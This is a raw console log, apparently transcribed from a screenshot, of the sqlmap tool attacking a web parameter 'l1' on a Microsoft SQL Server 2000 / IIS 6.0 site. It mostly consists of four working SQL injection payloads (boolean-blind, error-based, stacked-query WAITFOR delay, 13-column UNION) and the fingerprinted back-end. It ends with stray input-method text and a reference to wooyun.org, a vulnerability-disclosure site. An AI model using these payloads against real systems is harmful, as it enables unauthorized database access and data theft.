 C:\windows\system32\cmd.exe
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:03:07
[15:03:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:03:07] [INFO] testing connection to the target URL
[15:03:08] [INFO] heuristics detected web page charset 'windows-1252'
[15:03:08] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[15:03:09] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: l1 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: l1=yxxw' AND 5494=5494 AND 'hEpj'='hEpj
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: l1=yxxw' AND 7729=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7729=7729) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'kfnq'='kfnq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: l1=yxxw';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: l1=yxxw' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(107)+CH
AR(113)+CHAR(115)+CHAR(105)+CHAR(75)+CHAR(111)+CHAR(83)+CHAR(113)+CHAR(103)+CHAR
(67)+CHAR(89)+CHAR(67)+CHAR(108)+CHAR(107)+CHAR(115)+CHAR(119)+CHAR(114)+CHAR(67
)+CHAR(76)+CHAR(83)+CHAR(70)+CHAR(90)+CHAR(101)+CHAR(84)+CHAR(122)+CHAR(82)+CHAR
(114)+CHAR(70)+CHAR(113)+CHAR(118)+CHAR(97)+CHAR(114)+CHAR(67)+CHAR(78)+CHAR(122
)+CHAR(118)+CHAR(77)+CHAR(114)+CHAR(78)+CHAR(121)+CHAR(88)+CHAR(109)+CHAR(113)+C
HAR(118)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL--
---
[15:03:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
搜狗拼音输入法 全 :etched data logged to text files under 'C:\Users\YOLO\.sqlmap
www.wooyun.org